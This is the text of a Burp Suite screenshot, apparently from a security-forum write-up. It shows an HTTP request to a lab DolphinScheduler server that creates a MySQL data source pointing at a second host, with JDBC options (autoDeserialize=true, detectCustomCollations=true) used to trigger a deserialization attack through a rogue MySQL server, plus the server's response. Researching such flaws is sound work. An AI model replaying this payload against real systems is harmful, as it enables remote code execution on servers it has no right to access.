 Burp Suite Community Edition v2.1.04 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < | ▾ > | ▾ Target: http://192.168.52.129
Request
Raw Params Headers Hex
POST http://192.168.52.129/dolphinscheduler/datasources/create HTTP/1.1
Host: 192.168.52.129
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.52.129/
Content-Type: application/x-www-form-urlencoded
Content-Length: 233
Connection: close
Cookie: sessionId=aa5534d1-49e8-4606-bf77-c8c43ef65aab; language=en_US;
sessionId=aa5534d1-49e8-4606-bf77-c8c43ef65aab
type=MYSQL&name=mysql&note=&host=192.168.52.196&port=3306&database=codepl
utos&principal=&userName=admin&password=123456&other=%7B%22detectCustomCo
llations%22%3Atrue%2C%22autoDeserialize%22%3Atrue%2C%22serverTimezone%22%
3A%22UTC%22%7D
Response
Raw Headers Hex
HTTP/1.1 201 Created
X-Powered-By: Express
connection: close
date: Thu, 17 Sep 2020 16:42:59 GMT
content-type: application/json;charset=utf-8
Content-Length: 64
{"code":10016,"msg":"data source connection failed","data":null}
先知社区